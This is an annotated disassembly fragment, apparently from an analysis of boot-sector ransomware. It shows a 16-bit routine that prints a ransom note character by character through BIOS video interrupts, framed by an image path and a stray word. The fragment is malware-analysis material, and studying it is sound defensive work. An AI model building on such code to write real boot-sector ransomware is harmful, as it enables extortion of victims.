 seg000:0000 seg000 segment byte public 'CODE' use16
seg000:0000 assume cs:seg000
seg000:0000 assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing
seg000:0000 jmp short $+2
seg000:0002 ; ---------------------------------------------------------------------------
seg000:0002
seg000:0002 loc_2: ; CODE XREF: seg000:0000↑j
seg000:0002 mov ax, cs
seg000:0004 mov ds, ax
seg000:0006 mov si, 7C88h ; 0x7C88 = ransom note offset
seg000:0009 call $+3
seg000:000C push ax
seg000:000D cld
seg000:000E
seg000:000E loc_E: ; CODE XREF: seg000:0018↓j
seg000:000E mov al, [si] ; al = ransom note offset
seg000:0010 cmp al, 0
seg000:0012 jz short loc_1A
seg000:0014 call Write_to_display_sub_1C ; each character
seg000:0017 inc si
seg000:0018 jmp short loc_E ; al = ransom note offset
seg000:001A ; ---------------------------------------------------------------------------
seg000:001A
seg000:001A loc_1A: ; CODE XREF: seg000:0012↑j
seg000:001A jmp short loc_21
seg000:001C
seg000:001C ; =============== S U B R O U T I N E =======================================
seg000:001C
seg000:001C
seg000:001C Write_to_display_sub_1C proc near ; CODE XREF: seg000:0014↑p
seg000:001C mov ah, 0Eh
seg000:001E int 10h ; - VIDEO - WRITE CHARACTER AND ADVANCE CURSOR (TTY WRITE)
seg000:001E ; AL = character, BH = display page (alpha modes)
seg000:001E ; BL = foreground color (graphics modes)
seg000:0020 retn
seg000:0020 Write_to_display_sub_1C endp
CONCERNS